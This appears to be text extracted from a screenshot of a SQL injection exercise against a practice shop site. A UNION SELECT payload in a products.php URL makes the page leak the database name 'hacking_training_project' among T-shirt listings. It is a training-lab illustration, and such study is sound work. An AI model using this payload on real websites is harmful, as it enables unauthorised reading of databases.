 13.233.99.147/products.php?cat=1' union select database(),database(),database(),database(),database(),database()
Skull Orange T Shirt
145
Hammer and Sickle T Shirt
350
Anarchist Kids T Shirt
300
Nike Basic Tshirt
499
hacking_training_project
hacking_training_project
VIEW PRODUCT
Basic T shirt
Price: Rs 350/-
VIEW PRODUCT